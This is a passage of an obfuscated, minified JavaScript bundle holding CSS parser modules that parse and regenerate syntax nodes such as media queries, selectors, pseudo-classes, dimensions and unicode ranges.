WP=WF;WP(0x9a1)===g[WP(0x3a5)]&&this[WP(0xbde)](V['Qq'],';');});}},0x1fa5:(w,T,Q)=>{'use strict';const WC=a2A;Q['r'](T),Q['d'](T,{'generate':()=>W,'name':()=>B,'parse':()=>f,'structure':()=>D});var V=Q(0x11ac);const B=WC(0x67f),D={'value':String,'unit':String};function f(){const Wj=WC,v=this[Wj(0x58c)],I=this[Wj(0xc03)](V['fg']);return{'type':Wj(0x67f),'loc':this[Wj(0x1b1)](v,this[Wj(0x58c)]),'value':I,'unit':this[Wj(0x9bd)](v+I[Wj(0xebc)],this[Wj(0x58c)])};}function W(v){const Wd=WC;this[Wd(0xbde)](V['fg'],v[Wd(0x225)]+v[Wd(0xb94)]);}},0xe8b:(w,T,Q)=>{'use strict';const v0=a2A;Q['r'](T),Q['d'](T,{'generate':()=>v,'name':()=>D,'parse':()=>W,'structure':()=>f});var V=Q(0x11ac);const B=0x2f,D=v0(0xcfa),f={'kind':String,'name':String,'value':[v0(0xd48),v0(0xf47),v0(0x67f),v0(0xa2f),v0(0xdfe),null]};function W(I){const v1=v0,u=this[v1(0x58c)];let g,k=null;if(this[v1(0x962)](V['AJ']),this[v1(0x41f)](),g=this[v1(0x144)](V['Vy']),this[v1(0x41f)](),this[v1(0x6c3)]!==V['no']){switch(this[v1(0x962)](V['Qx']),this[v1(0x41f)](),this[v1(0x6c3)]){case V['wN']:k=this[v1(0xca7)](0x1)===V['_i']?this[v1(0xa2f)]():this[v1(0xf47)]();break;case V['fg']:k=this[v1(0x67f)]();break;case V['Vy']:k=this[v1(0xd48)]();break;case V['zt']:k=this[v1(0x227)](()=>{const v2=v1,p=this[v2(0xdfe)](this[v2(0x483)],this[v2(0xd00)][v2(0x12e)]);return this[v2(0x41f)](),this[v2(0xde0)](B)&&this[v2(0xded)](),p;},()=>this[v1(0xa2f)]());break;default:this[v1(0xded)](v1(0x8e9));}this[v1(0x41f)]();}return this[v1(0x237)]||this[v1(0x962)](V['no']),{'type':v1(0xcfa),'loc':this[v1(0x1b1)](u,this[v1(0x58c)]),'kind':I,'name':g,'value':k};}function v(I){const v3=v0;this[v3(0xbde)](V['AJ'],'('),this[v3(0xbde)](V['Vy'],I[v3(0x201)]),null!==I[v3(0x225)]&&(this[v3(0xbde)](V['Qx'],':'),this[v3(0x825)](I[v3(0x225)])),this[v3(0xbde)](V['no'],')');}},0x753:(w,T,Q)=>{'use strict';const v4=a2A;Q['r'](T),Q['d'](T,{'generate':()=>v,'name':()=>B,'parse':()=>W,'structure':()=>D});var V=Q(0x11ac);const B=v4(0xc4e),D={'kind':String,'feature':String,'value':[v4(0x9a1),v4(0x1eb)]};function f(I,u){const v5=v4,g=(this[v5(0x444)][I]||{})[u];return v5(0x2c4)!=typeof g&&this[v5(0xded)](v5(0xa2c)+u+'()'),g;}function W(I=v4(0x245)){const v6=v4,u=this[v6(0x58c)],g=this[v6(0xae8)](),k=f[v6(0x217)](this,I,g[v6(0xbf6)]());this[v6(0x41f)]();const p=this[v6(0x227)](()=>{const v7=v6,U=this[v7(0x94c)],R=k[v7(0x217)](this);return!0x1===this[v7(0x237)]&&!0x1===this[v7(0x84c)](U)&&this[v7(0xded)](),R;},()=>this[v6(0x269)](null,!0x1));return this[v6(0x237)]||this[v6(0x962)](V['no']),{'type':v6(0xc4e),'loc':this[v6(0x1b1)](u,this[v6(0x58c)]),'kind':I,'feature':g,'value':p};}function v(I){const v8=v4;this[v8(0xbde)](V['zt'],I[v8(0x374)]+'('),this[v8(0x825)](I[v8(0x225)]),this[v8(0xbde)](V['no'],')');}},0x752:(w,T,Q)=>{'use strict';const v9=a2A;Q['r'](T),Q['d'](T,{'generate':()=>R,'name':()=>v,'parse':()=>U,'structure':()=>I});var V=Q(0x11ac);const B=0x2f,D=0x3c,f=0x3d,W=0x3e,v=v9(0x63a),I={'kind':String,'left':[v9(0xd48),v9(0xf47),v9(0x67f),v9(0xa2f),v9(0xdfe)],'leftComparison':String,'middle':[v9(0xd48),v9(0xf47),v9(0x67f),v9(0xa2f),v9(0xdfe)],'rightComparison':[String,null],'right':[v9(0xd48),v9(0xf47),v9(0x67f),v9(0xa2f),v9(0xdfe),null]};function g(){const vm=v9;switch(this[vm(0x41f)](),this[vm(0x6c3)]){case V['wN']:return this[vm(0xde0)](B,this[vm(0x5cd)](0x1))?this[vm(0xa2f)]():this[vm(0xf47)]();case V['fg']:return this[vm(0x67f)]();case V['Vy']:return this[vm(0xd48)]();case V['zt']:return this[vm(0x227)](()=>{const vA=vm,N=this[vA(0xdfe)](this[vA(0x483)],this[vA(0xd00)][vA(0x12e)]);return this[vA(0x41f)](),this[vA(0xde0)](B)&&this[vA(0xded)](),N;},()=>this[vm(0xa2f)]());default:this[vm(0xded)](vm(0x8e9));}}function k(N){const vo=v9;if(this[vo(0x41f)](),this[vo(0xde0)](D)||this[vo(0xde0)](W)){const G=this[vo(0xeea)][this[vo(0x58c)]];return this[vo(0x840)](),this[vo(0xde0)](f)?(this[vo(0x840)](),G+'='):G;}if(this[vo(0xde0)](f))return'=';this[vo(0xded)](vo(0xf73)+(N?vo(0x20a):'')+vo(0x900));}function U(N=v9(0x245)){const vY=v9,G=this[vY(0x58c)];this[vY(0x41f)](),this[vY(0x962)](V['AJ']);const X=g[vY(0x217)](this),K=k[vY(0x217)](this,vY(0xd48)===X[vY(0x3a5)]),M=g[vY(0x217)](this);let q=null,x=null;return this[vY(0xca7)](0x0)!==V['no']&&(q=k[vY(0x217)](this),x=g[vY(0x217)](this)),this[vY(0x41f)](),this[vY(0x962)](V['no']),{'type':vY(0x63a),'loc':this[vY(0x1b1)](G,this[vY(0x58c)]),'kind':N,'left':X,'leftComparison':K,'middle':M,'rightComparison':q,'right':x};}function R(N){const vw=v9;this[vw(0xbde)](V['AJ'],'('),this[vw(0x825)](N[vw(0xa0f)]),this[vw(0x419)](N[vw(0xc3a)]),this[vw(0x825)](N[vw(0x740)]),N[vw(0xe20)]&&(this[vw(0x419)](N[vw(0x7e3)]),this[vw(0x825)](N[vw(0xe20)])),this[vw(0xbde)](V['no'],')');}},0x621:(w,T,Q)=>{'use strict';const vT=a2A;Q['r'](T),Q['d'](T,{'generate':()=>v,'name':()=>B,'parse':()=>W,'structure':()=>f,'walkContext':()=>D});var V=Q(0x11ac);const B=vT(0xdfe),D=vT(0x2c4),f={'name':String,'children':[[]]};function W(I,u){const vn=vT,g=this[vn(0x58c)],k=this[vn(0xae8)](),p=k[vn(0xbf6)]();let U;return U=u[vn(0xbe9)](p)?u[p][vn(0x217)](this,u):I[vn(0x217)](this,u),this[vn(0x237)]||this[vn(0x962)](V['no']),{'type':vn(0xdfe),'loc':this[vn(0x1b1)](g,this[vn(0x58c)]),'name':k,'children':U};}function v(I){const vQ=vT;this[vQ(0xbde)](V['zt'],I[vQ(0x201)]+'('),this[vQ(0x423)](I),this[vQ(0xbde)](V['no'],')');}},0x142:(w,T,Q)=>{'use strict';const vr=a2A;Q['r'](T),Q['d'](T,{'generate':()=>W,'name':()=>B,'parse':()=>f,'structure':()=>D});var V=Q(0x11ac);const B=vr(0x961),D={'kind':String,'function':[String,null],'children':[[]]};function f(v){const vV=vr,I=this[vV(0x58c)];let l=null;this[vV(0x6c3)]===V['zt']?l=this[vV(0xae8)]():this[vV(0x962)](V['AJ']);const u=this[vV(0x227)](()=>{const vB=vV,g=this[vB(0x94c)],k=this[vB(0x483)](this[vB(0xd00)][vB(0x12e)]);return!0x1===this[vB(0x237)]&&!0x1===this[vB(0x84c)](g)&&this[vB(0xded)](),k;},()=>this[vV(0x99f)](this[vV(0x269)](null,!0x1)));return this[vV(0x237)]||this[vV(0x962)](V['no']),{'type':vV(0x961),'loc':this[vV(0x1b1)](I,this[vV(0x58c)]),'kind':v,'function':l,'children':u};}function W(v){const vD=vr;v[vD(0x2c4)]?this[vD(0xbde)](V['zt'],v[vD(0x2c4)]+'('):this[vD(0xbde)](V['AJ'],'('),this[vD(0x423)](v),this[vD(0xbde)](V['no'],')');}},0x2011:(w,T,Q)=>{'use strict';const vf=a2A;Q['r'](T),Q['d'](T,{'generate':()=>v,'name':()=>D,'parse':()=>W,'structure':()=>f,'xxx':()=>B});var V=Q(0x11ac);const B=vf(0x4b5),D=vf(0x573),f={'value':String};function W(){const vW=vf,I=this[vW(0x58c)];return this[vW(0x962)](V['Vw']),{'type':vW(0x573),'loc':this[vW(0x1b1)](I,this[vW(0x58c)]),'value':this[vW(0xfd)](I+0x1)};}function v(I){const vv=vf;this[vv(0xbde)](V['Vw'],'#'+I[vv(0x225)]);}},0x1ee1:(w,T,Q)=>{'use strict';const vi=a2A;Q['r'](T),Q['d'](T,{'generate':()=>W,'name':()=>B,'parse':()=>f,'structure':()=>D});var V=Q(0x11ac);const B=vi(0x3b8),D={'name':String};function f(){const vI=vi,v=this[vI(0x58c)];return this[vI(0x962)](V['Vw']),{'type':vI(0x3b8),'loc':this[vI(0x1b1)](v,this[vI(0x58c)]),'name':this[vI(0xfd)](v+0x1)};}function W(v){const vl=vi;this[vl(0xbde)](V['_i'],'#'+v[vl(0x201)]);}},0x218a:(w,T,Q)=>{'use strict';const vu=a2A;Q['r'](T),Q['d'](T,{'generate':()=>W,'name':()=>B,'parse':()=>f,'structure':()=>D});var V=Q(0x11ac);const B=vu(0xd48),D={'name':String};function f(){const vg=vu;return{'type':vg(0xd48),'loc':this[vg(0x1b1)](this[vg(0x58c)],this[vg(0x46c)]),'name':this[vg(0x144)](V['Vy'])};}function W(v){const vk=vu;this[vk(0xbde)](V['Vy'],v[vk(0x201)]);}},0x1454:(w,T,Q)=>{'use strict';const vp=a2A;Q['r'](T),Q['d'](T,{'generate':()=>v,'name':()=>D,'parse':()=>W,'structure':()=>f});var V=Q(0x11ac);const B=0x2e,D=vp(0xa38),f={'name':String};function W(){const vU=vp;let I=this[vU(0x58c)],u=this[vU(0x144)](V['Vy']);for(;this[vU(0xde0)](B);)this[vU(0x962)](V['_i']),u+='.'+this[vU(0x144)](V['Vy']);return{'type':vU(0xa38),'loc':this[vU(0x1b1)](I,this[vU(0x58c)]),'name':u};}function v(I){const vR=vp;this[vR(0x419)](I[vR(0x201)]);}},0x117c:(w,T,Q)=>{'use strict';const vN=a2A;Q['r'](T),Q['d'](T,{'generate':()=>W,'name':()=>B,'parse':()=>f,'structure':()=>D});var V=Q(0x11ac);const B=vN(0xd2c),D={'children':[[vN(0xa38)]]};function f(){const vc=vN,v=this[vc(0xc1d)]();for(this[vc(0x41f)]();!this[vc(0x237)]&&(v[vc(0xbb0)](this[vc(0xa38)]()),this[vc(0xe56)](0x0)===V['A9']);)this[vc(0x41f)](),this[vc(0x840)](),this[vc(0x41f)]();return{'type':vc(0xd2c),'loc':this[vc(0xd7f)](v),'children':v};}function W(v){const vG=vN;this[vG(0x423)](v,()=>this[vG(0xbde)](V['A9'],','));}},0x2271:(w,T,Q)=>{'use strict';const va=a2A;Q['r'](T),Q['d'](T,{'generate':()=>W,'name':()=>B,'parse':()=>f,'structure':()=>D});var V=Q(0x11ac);const B=va(0xaa0),D={'modifier':[String,null],'mediaType':[String,null],'condition':[va(0xe07),null]};function f(){const vX=va,v=this[vX(0x58c)];let I=null,l=null,u=null;if(this[vX(0x41f)](),this[vX(0x6c3)]===V['Vy']&&this[vX(0xe56)](0x1)!==V['AJ']){const g=this[vX(0x144)](V['Vy']),k=g[vX(0xbf6)]();switch(vX(0x121)===k||vX(0x9e7)===k?(this[vX(0x41f)](),I=k,l=this[vX(0x144)](V['Vy'])):l=g,this[vX(0xe56)](0x0)){case V['Vy']:this[vX(0x41f)](),this[vX(0xcdc)](vX(0xbf0)),u=this[vX(0xe07)](vX(0xe03));break;case V['X6']:case V['Qq']:case V['A9']:case V['LT']:break;default:this[vX(0xded)](vX(0x22e));}}else switch(this[vX(0x6c3)]){case V['Vy']:case V['AJ']:case V['zt']:u=this[vX(0xe07)](vX(0xe03));break;case V['X6']:case V['Qq']:case V['LT']:break;default:this[vX(0xded)](vX(0x22e));}return{'type':vX(0xaa0),'loc':this[vX(0x1b1)](v,this[vX(0x58c)]),'modifier':I,'mediaType':l,'condition':u};}function W(v){const vK=va;v[vK(0x569)]?(v[vK(0xf4f)]&&this[vK(0xbde)](V['Vy'],v[vK(0xf4f)]),this[vK(0xbde)](V['Vy'],v[vK(0x569)]),v[vK(0x6cc)]&&(this[vK(0xbde)](V['Vy'],vK(0xbf0)),this[vK(0x825)](v[vK(0x6cc)]))):v[vK(0x6cc)]&&this[vK(0x825)](v[vK(0x6cc)]);}},0xfc5:(w,T,Q)=>{'use strict';const vh=a2A;Q['r'](T),Q['d'](T,{'generate':()=>W,'name':()=>B,'parse':()=>f,'structure':()=>D});var V=Q(0x11ac);const B=vh(0x283),D={'children':[[vh(0xaa0)]]};function f(){const vs=vh,v=this[vs(0xc1d)]();for(this[vs(0x41f)]();!this[vs(0x237)]&&(v[vs(0xbb0)](this[vs(0xaa0)]()),this[vs(0x6c3)]===V['A9']);)this[vs(0x840)]();return{'type':vs(0x283),'loc':this[vs(0xd7f)](v),'children':v};}function W(v){const vM=vh;this[vM(0x423)](v,()=>this[vM(0xbde)](V['A9'],','));}},0x76a:(w,T,Q)=>{'use strict';const vq=a2A;Q['r'](T),Q['d'](T,{'generate':()=>v,'name':()=>D,'parse':()=>W,'structure':()=>f});var V=Q(0x11ac);const B=0x26,D=vq(0x9a2),f={};function W(){const vx=vq,I=this[vx(0x58c)];return this[vx(0xcb1)](B),{'type':vx(0x9a2),'loc':this[vx(0x1b1)](I,this[vx(0x58c)])};}function v(){const ve=vq;this[ve(0xbde)](V['_i'],'&');}},0x7df:(w,T,Q)=>{'use strict';const vL=a2A;Q['r'](T),Q['d'](T,{'generate':()=>W,'name':()=>B,'parse':()=>f,'structure':()=>D});var V=Q(0x11ac);const B=vL(0x287),D={'nth':[vL(0x452),vL(0xd48)],'selector':[vL(0x191),null]};function f(){const vt=vL;this[vt(0x41f)]();const v=this[vt(0x58c)];let I,l=v,u=null;return I=this[vt(0x7b6)](0x0,vt(0x5d9))||this[vt(0x7b6)](0x0,vt(0xb03))?this[vt(0xd48)]():this[vt(0x452)](),l=this[vt(0x58c)],this[vt(0x41f)](),this[vt(0x7b6)](0x0,'of')&&(this[vt(0x840)](),u=this[vt(0x191)](),l=this[vt(0x58c)]),{'type':vt(0x287),'loc':this[vt(0x1b1)](v,l),'nth':I,'selector':u};}function W(v){const vJ=vL;this[vJ(0x825)](v[vJ(0x322)]),null!==v[vJ(0x116)]&&(this[vJ(0xbde)](V['Vy'],'of'),this[vJ(0x825)](v[vJ(0x116)]));}},0x6cc:(w,T,Q)=>{'use strict';const vO=a2A;Q['r'](T),Q['d'](T,{'generate':()=>W,'name':()=>B,'parse':()=>f,'structure':()=>D});var V=Q(0x11ac);const B=vO(0xf47),D={'value':String};function f(){const vE=vO;return{'type':vE(0xf47),'loc':this[vE(0x1b1)](this[vE(0x58c)],this[vE(0x46c)]),'value':this[vE(0x144)](V['wN'])};}function W(v){const vy=vO;this[vy(0xbde)](V['wN'],v[vy(0x225)]);}},0x1585:(w,T,Q)=>{'use strict';const vH=a2A;Q['r'](T),Q['d'](T,{'generate':()=>f,'name':()=>V,'parse':()=>D,'structure':()=>B});const V=vH(0x109),B={'value':String};function D(){const vS=vH,W=this[vS(0x58c)];return this[vS(0x840)](),{'type':vS(0x109),'loc':this[vS(0x1b1)](W,this[vS(0x58c)]),'value':this[vS(0xfd)](W)};}function f(W){const vZ=vH;this[vZ(0x419)](W[vZ(0x225)]);}},0x1cb1:(w,T,Q)=>{'use strict';const vz=a2A;Q['r'](T),Q['d'](T,{'generate':()=>W,'name':()=>B,'parse':()=>f,'structure':()=>D});var V=Q(0x11ac);const B=vz(0xa83),D={'children':[[]]};function f(v,I){const vb=vz,l=this[vb(0x58c)];let u=null;return this[vb(0x962)](V['AJ']),u=v[vb(0x217)](this,I),this[vb(0x237)]||this[vb(0x962)](V['no']),{'type':vb(0xa83),'loc':this[vb(0x1b1)](l,this[vb(0x58c)]),'children':u};}function W(v){const vF=vz;this[vF(0xbde)](V['AJ'],'('),this[vF(0x423)](v),this[vF(0xbde)](V['no'],')');}},0x2525:(w,T,Q)=>{'use strict';const vP=a2A;Q['r'](T),Q['d'](T,{'generate':()=>W,'name':()=>B,'parse':()=>f,'structure':()=>D});var V=Q(0x11ac);const B=vP(0x9fe),D={'value':String};function f(){const vC=vP;return{'type':vC(0x9fe),'loc':this[vC(0x1b1)](this[vC(0x58c)],this[vC(0x46c)]),'value':this[vC(0xc03)](V['Ne'])};}function W(v){const vj=vP;this[vj(0xbde)](V['Ne'],v[vj(0x225)]+'%');}},0x6a6:(w,T,Q)=>{'use strict';const vd=a2A;Q['r'](T),Q['d'](T,{'generate':()=>v,'name':()=>B,'parse':()=>W,'structure':()=>f,'walkContext':()=>D});var V=Q(0x11ac);const B=vd(0x763),D=vd(0x2c4),f={'name':String,'children':[[vd(0x269)],null]};function W(){const i0=vd,I=this[i0(0x58c)];let u,g,k=null;return this[i0(0x962)](V['Qx']),this[i0(0x6c3)]===V['zt']?(u=this[i0(0xae8)](),g=u[i0(0xbf6)](),this[i0(0xca7)](0x0)==V['no']?k=this[i0(0xc1d)]():hasOwnProperty[i0(0x217)](this[i0(0x9ae)],g)?(this[i0(0x41f)](),k=this[i0(0x9ae)][g][i0(0x217)](this),this[i0(0x41f)]()):(k=this[i0(0xc1d)](),k[i0(0xbb0)](this[i0(0x269)](null,!0x1))),this[i0(0x962)](V['no'])):u=this[i0(0x144)](V['Vy']),{'type':i0(0x763),'loc':this[i0(0x1b1)](I,this[i0(0x58c)]),'name':u,'children':k};}function v(I){const i1=vd;this[i1(0xbde)](V['Qx'],':'),null===I[i1(0x423)]?this[i1(0xbde)](V['Vy'],I[i1(0x201)]):(this[i1(0xbde)](V['zt'],I[i1(0x201)]+'('),this[i1(0x423)](I),this[i1(0xbde)](V['no'],')'));}},0x866:(w,T,Q)=>{'use strict';const i2=a2A;Q['r'](T),Q['d'](T,{'generate':()=>v,'name':()=>B,'parse':()=>W,'structure':()=>f,'walkContext':()=>D});var V=Q(0x11ac);const B=i2(0xab0),D=i2(0x2c4),f={'name':String,'children':[[i2(0x269)],null]};function W(){const i3=i2,I=this[i3(0x58c)];let u,g,k=null;return this[i3(0x962)](V['Qx']),this[i3(0x962)](V['Qx']),this[i3(0x6c3)]===V['zt']?(u=this[i3(0xae8)](),g=u[i3(0xbf6)](),this[i3(0xca7)](0x0)==V['no']?k=this[i3(0xc1d)]():hasOwnProperty[i3(0x217)](this[i3(0x9ae)],g)?(this[i3(0x41f)](),k=this[i3(0x9ae)][g][i3(0x217)](this),this[i3(0x41f)]()):(k=this[i3(0xc1d)](),k[i3(0xbb0)](this[i3(0x269)](null,!0x1))),this[i3(0x962)](V['no'])):u=this[i3(0x144)](V['Vy']),{'type':i3(0xab0),'loc':this[i3(0x1b1)](I,this[i3(0x58c)]),'name':u,'children':k};}function v(I){const i4=i2;this[i4(0xbde)](V['Qx'],':'),this[i4(0xbde)](V['Qx'],':'),null===I[i4(0x423)]?this[i4(0xbde)](V['Vy'],I[i4(0x201)]):(this[i4(0xbde)](V['zt'],I[i4(0x201)]+'('),this[i4(0x423)](I),this[i4(0xbde)](V['no'],')'));}},0xf52:(w,T,Q)=>{'use strict';const i6=a2A;Q['r'](T),Q['d'](T,{'generate':()=>I,'name':()=>f,'parse':()=>v,'structure':()=>W});var V=Q(0x11ac);const B=0x2f;function D(){const i5=a2A;switch(this[i5(0x41f)](),this[i5(0x6c3)]){case V['wN']:return this[i5(0xf47)]();case V['zt']:return this[i5(0xdfe)](this[i5(0x483)],this[i5(0xd00)][i5(0x12e)]);default:this[i5(0xded)](i5(0xa6e));}}const f=i6(0xa2f),W={'left':[i6(0xf47),i6(0xdfe)],'right':[i6(0xf47),i6(0xdfe),null]};function v(){const i7=i6,u=this[i7(0x58c)],g=D[i7(0x217)](this);let k=null;return this[i7(0x41f)](),this[i7(0xde0)](B)&&(this[i7(0xcb1)](B),k=D[i7(0x217)](this)),{'type':i7(0xa2f),'loc':this[i7(0x1b1)](u,this[i7(0x58c)]),'left':g,'right':k};}function I(u){const i8=i6;this[i8(0x825)](u[i8(0xa0f)]),this[i8(0xbde)](V['_i'],'/'),u[i8(0xe20)]?this[i8(0x825)](u[i8(0xe20)]):this[i8(0x825)](V['wN'],0x1);}},0xc13:(w,T,Q)=>{'use strict';const im=a2A;Q['r'](T),Q['d'](T,{'generate':()=>v,'name':()=>D,'parse':()=>W,'structure':()=>f});var V=Q(0x11ac);function B(){const i9=a2A;return this[i9(0x94c)]>0x0&&this[i9(0x274)](-0x1)===V['M$']?this[i9(0x94c)]>0x1?this[i9(0x685)](this[i9(0x94c)]-0x1):this[i9(0x5f9)]:this[i9(0x58c)];}const D=im(0x269),f={'value':String};function W(I,u){const iA=im,g=this[iA(0x685)](this[iA(0x94c)]);let k;return this[iA(0x59f)](this[iA(0x94c)],I||this[iA(0x430)]),k=u&&this[iA(0x58c)]>g?B[iA(0x217)](this):this[iA(0x58c)],{'type':iA(0x269),'loc':this[iA(0x1b1)](g,k),'value':this[iA(0x9bd)](g,k)};}function v(I){const io=im;this[io(0x419)](I[io(0x225)]);}},0x21d3:(w,T,Q)=>{'use strict';const iT=a2A;Q['r'](T),Q['d'](T,{'generate':()=>g,'name':()=>f,'parse':()=>I,'structure':()=>v,'walkContext':()=>W});var V=Q(0x11ac);function B(){const iY=a2A;return this[iY(0x269)](this[iY(0x77d)],!0x0);}function D(){const iw=a2A,k=this[iw(0x191)]();return iw(0x269)!==k[iw(0x3a5)]&&!0x1===this[iw(0x237)]&&this[iw(0x6c3)]!==V['X6']&&this[iw(0xded)](),k;}const f=iT(0xdaf),W=iT(0x4f7),v={'prelude':[iT(0x191),iT(0x269)],'block':[iT(0xc99)]};function I(){const iQ=iT,k=this[iQ(0x94c)],p=this[iQ(0x58c)];let U,R;return U=this[iQ(0x56d)]?this[iQ(0x227)](D,B):B[iQ(0x217)](this,k),R=this[iQ(0xc99)](!0x0),{'type':iQ(0xdaf),'loc':this[iQ(0x1b1)](p,this[iQ(0x58c)]),'prelude':U,'block':R};}function g(k){const ir=iT;this[ir(0x825)](k[ir(0x2d4)]),this[ir(0x825)](k[ir(0x90c)]);}},0x25d9:(w,T,Q)=>{'use strict';const iV=a2A;Q['r'](T),Q['d'](T,{'generate':()=>W,'name':()=>B,'parse':()=>f,'structure':()=>D});var V=Q(0x11ac);const B=iV(0x123),D={'root':[iV(0x191),iV(0x269),null],'limit':[iV(0x191),iV(0x269),null]};function f(){const iB=iV;let v=null,I=null;this[iB(0x41f)]();const l=this[iB(0x58c)];return this[iB(0x6c3)]===V['AJ']&&(this[iB(0x840)](),this[iB(0x41f)](),v=this[iB(0x227)](this[iB(0x191)],()=>this[iB(0x269)](!0x1,!0x0)),this[iB(0x41f)](),this[iB(0x962)](V['no'])),this[iB(0xca7)](0x0)===V['Vy']&&(this[iB(0x41f)](),this[iB(0xcdc)]('to'),this[iB(0x41f)](),this[iB(0x962)](V['AJ']),this[iB(0x41f)](),I=this[iB(0x227)](this[iB(0x191)],()=>this[iB(0x269)](!0x1,!0x0)),this[iB(0x41f)](),this[iB(0x962)](V['no'])),{'type':iB(0x123),'loc':this[iB(0x1b1)](l,this[iB(0x58c)]),'root':v,'limit':I};}function W(v){const iD=iV;v[iD(0x39a)]&&(this[iD(0xbde)](V['AJ'],'('),this[iD(0x825)](v[iD(0x39a)]),this[iD(0xbde)](V['no'],')')),v[iD(0xdb1)]&&(this[iD(0xbde)](V['Vy'],'to'),this[iD(0xbde)](V['AJ'],'('),this[iD(0x825)](v[iD(0xdb1)]),this[iD(0xbde)](V['no'],')'));}},0x96c:(w,T,Q)=>{'use strict';const iW=a2A;Q['r'](T),Q['d'](T,{'generate':()=>f,'name':()=>V,'parse':()=>D,'structure':()=>B});const V=iW(0x1eb),B={'children':[[iW(0x644),iW(0x3b8),iW(0x687),iW(0x28b),iW(0x763),iW(0xab0),iW(0xa73)]]};function D(){const iv=iW,W=this[iv(0x483)](this[iv(0xd00)][iv(0x1eb)]);return null===this[iv(0x7bc)](W)&&this[iv(0xded)](iv(0x898)),{'type':iv(0x1eb),'loc':this[iv(0xd7f)](W),'children':W};}function f(W){const ii=iW;this[ii(0x423)](W);}},0x13a4:(w,T,Q)=>{'use strict';const iI=a2A;Q['r'](T),Q['d'](T,{'generate':()=>v,'name':()=>B,'parse':()=>W,'structure':()=>f,'walkContext':()=>D});var V=Q(0x11ac);const B=iI(0x191),D=iI(0x116),f={'children':[[iI(0x1eb),iI(0x269)]]};function W(){const il=iI,I=this[il(0xc1d)]();for(;!this[il(0x237)]&&(I[il(0xbb0)](this[il(0x1eb)]()),this[il(0x6c3)]===V['A9']);)this[il(0x840)]();return{'type':il(0x191),'loc':this[il(0xd7f)](I),'children':I};}function v(I){const iu=iI;this[iu(0x423)](I,()=>this[iu(0xbde)](V['A9'],','));}},0x1bb8:(w,T,Q)=>{'use strict';const ig=a2A;Q['r'](T),Q['d'](T,{'generate':()=>v,'name':()=>D,'parse':()=>W,'structure':()=>f});var V=Q(0x11ac),B=Q(0x18bf);const D=ig(0xadf),f={'value':String};function W(){const ik=ig;return{'type':ik(0xadf),'loc':this[ik(0x1b1)](this[ik(0x58c)],this[ik(0x46c)]),'value':(0x0,B['D'])(this[ik(0x144)](V['Qf']))};}function v(I){const ip=ig;this[ip(0xbde)](V['Qf'],(0x0,B['l'])(I[ip(0x225)]));}},0x16dd:(w,T,Q)=>{'use strict';const iR=a2A;Q['r'](T),Q['d'](T,{'generate':()=>g,'name':()=>f,'parse':()=>I,'structure':()=>v,'walkContext':()=>W});var V=Q(0x11ac);const B=0x21;function D(){const iU=a2A;return this[iU(0x269)](null,!0x1);}const f=iR(0x16b),W=iR(0x567),v={'children':[[iR(0xece),iR(0xcde),iR(0xf3d),iR(0x85f),iR(0xdaf),iR(0x269)]]};function I(){const iN=iR,k=this[iN(0x58c)],p=this[iN(0xc1d)]();let U;for(;!this[iN(0x237)];){switch(this[iN(0x6c3)]){case V['M$']:this[iN(0x840)]();continue;case V['Mw']:if(this[iN(0xdd7)](this[iN(0x58c)]+0x2)!==B){this[iN(0x840)]();continue;}U=this[iN(0xece)]();break;case V['lh']:U=this[iN(0xcde)]();break;case V['zG']:U=this[iN(0xf3d)]();break;case V['zu']:U=this[iN(0x227)](this[iN(0x85f)],D);break;default:U=this[iN(0x227)](this[iN(0xdaf)],D);}p[iN(0xbb0)](U);}return{'type':iN(0x16b),'loc':this[iN(0x1b1)](k,this[iN(0x58c)]),'children':p};}function g(k){const ic=iR;this[ic(0x423)](k);}},0x839:(w,T,Q)=>{'use strict';const iG=a2A;Q['r'](T),Q['d'](T,{'generate':()=>W,'name':()=>B,'parse':()=>f,'structure':()=>D});var V=Q(0x11ac);const B=iG(0xef5),D={'declaration':iG(0x9a1)};function f(){const ia=iG,v=this[ia(0x58c)];this[ia(0x962)](V['AJ']),this[ia(0x41f)]();const I=this[ia(0x9a1)]();return this[ia(0x237)]||this[ia(0x962)](V['no']),{'type':ia(0xef5),'loc':this[ia(0x1b1)](v,this[ia(0x58c)]),'declaration':I};}function W(v){const iX=iG;this[iX(0xbde)](V['AJ'],'('),this[iX(0x825)](v[iX(0xac1)]),this[iX(0xbde)](V['no'],')');}},0x24dc:(w,T,Q)=>{'use strict';const ih=a2A;Q['r'](T),Q['d'](T,{'generate':()=>g,'name':()=>W,'parse':()=>I,'structure':()=>v});var V=Q(0x11ac);const B=0x2a,D=0x7c;function f(){const iK=a2A;this[iK(0x6c3)]!==V['Vy']&&!0x1===this[iK(0xde0)](B)&&this[iK(0xded)](iK(0xf2)),this[iK(0x840)]();}const W=ih(0x644),v={'name':String};function I(){const is=ih,k=this[is(0x58c)];return this[is(0xde0)](D)?(this[is(0x840)](),f[is(0x217)](this)):(f[is(0x217)](this),this[is(0xde0)](D)&&(this[is(0x840)](),f[is(0x217)](this))),{'type':is(0x644),'loc':this[is(0x1b1)](k,this[is(0x58c)]),'name':this[is(0xfd)](k)};}function g(k){const iM=ih;this[iM(0x419)](k[iM(0x201)]);}},0xf7d:(w,T,Q)=>{'use strict';const it=a2A;Q['r'](T),Q['d'](T,{'generate':()=>N,'name':()=>k,'parse':()=>R,'structure':()=>U});var V=Q(0x11ac);const B=0x2b,D=0x2d,f=0x3f;function W(G,X){const iq=a2A;let K=0x0;for(let M=this[iq(0x58c)]+G;M<this[iq(0x46c)];M++){const q=this[iq(0xdd7)](M);if(q===D&&X&&0x0!==K)return W[iq(0x217)](this,G+K+0x1,!0x1),-0x1;(0x0,V['tB'])(q)||this[iq(0xded)](X&&0x0!==K?iq(0xccd)+(K<0x6?iq(0x22a):'')+iq(0xd0c):K<0x6?iq(0x284):iq(0x8f6),M),++K>0x6&&this[iq(0xded)](iq(0x117),M);}return this[iq(0x840)](),K;}function v(G){const ix=a2A;let X=0x0;for(;this[ix(0xde0)](f);)++X>G&&this[ix(0xded)](ix(0x806)),this[ix(0x840)]();}function I(G){const ie=a2A;this[ie(0xdd7)](this[ie(0x58c)])!==G&&this[ie(0xded)]((G===B?ie(0x62f):ie(0xccd))+ie(0xd0c));}function g(){const iL=a2A;let G=0x0;switch(this[iL(0x6c3)]){case V['wN']:if(G=W[iL(0x217)](this,0x1,!0x0),this[iL(0xde0)](f)){v[iL(0x217)](this,0x6-G);break;}if(this[iL(0x6c3)]===V['fg']||this[iL(0x6c3)]===V['wN']){I[iL(0x217)](this,D),W[iL(0x217)](this,0x1,!0x1);break;}break;case 